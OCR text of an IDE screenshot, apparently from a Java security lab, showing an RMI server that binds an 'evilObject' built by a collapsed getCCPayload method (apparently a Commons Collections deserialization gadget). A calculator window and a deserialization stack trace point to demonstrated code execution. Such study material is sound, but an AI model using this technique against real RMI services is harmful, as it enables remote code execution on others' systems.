 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help rimDemo - RMIServer.java [RMIServer]
RMIServer 〉 src 〉 main 〉 java 〉 RMIServer 〉 main
RMIServer
JRebel
Project
Project
RMIClient D:\Codes\Java\javasec\rimDe
src
main
java
HelloObject
Structure
RMIServer
main(String[]): void
CCPayload: Object
RMIServer.java
1 import ...
16
17
18 public class RMIServer {
19 public static void main(String[] args) throws Exception {
20 System.out.println("Remote Server start...");
21
22 // 1.create registry
23 Registry registry = LocateRegistry.createRegistry( port: 1099);
24
25 // 2.generate remote object
26 Object evilObject = getCCPayload();
27 Remote remoteObject = Remote.class.cast(Proxy.newProxyInstance
28 // 3.bind the remote object to the registry
29 Naming.rebind( name: "rmi://localhost:1099/remoteObject", remot
30
31 }
32 @ public static Object getCCPayload() throws Exception {...}
54 }
55
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Database
m Maven
Structure
Favorites
JRebel
Run: RMIServer RMIClient
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2000)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1924)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371) <20 internal lines>
at RMIServer.main(RMIServer.java:29)
Process finished with exit code 1